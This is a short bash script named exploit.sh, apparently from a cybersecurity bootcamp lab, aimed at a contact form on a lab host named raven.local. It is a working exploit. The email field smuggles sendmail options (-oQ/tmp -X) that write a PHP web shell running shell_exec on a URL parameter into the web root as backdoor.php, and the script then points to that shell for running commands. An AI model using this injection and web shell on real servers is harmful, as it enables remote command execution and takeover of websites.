 GNU nano 4.8 exploit.sh
#!/bin/bash
# Lovingly borrowed from: https://github.com/coding-boot-camp/cybersecurity-v2/new/master/1-Lesson-Plans/24-Final-Project/Activities/Day-1>
TARGET=http://raven.local/contact.php
DOCROOT=/var/www/html
FILENAME=backdoor.php
LOCATION=$DOCROOT/$FILENAME
STATUS=$(curl -s \
--data-urlencode "name=Hackerman" \
--data-urlencode "email=\"hackerman\\\" -oQ/tmp -X$LOCATION blah\"@badguy.com" \
--data-urlencode "message=<?php echo shell_exec(\$_GET['cmd']); ?>" \
--data-urlencode "action=submit" \
$TARGET | sed -r '146!d')
if grep 'instantiate' &>/dev/null <<<"$STATUS"; then
echo "[+] Check ${LOCATION}?cmd=[shell command, e.g. id]"
else
echo "[!] Exploit failed"
fi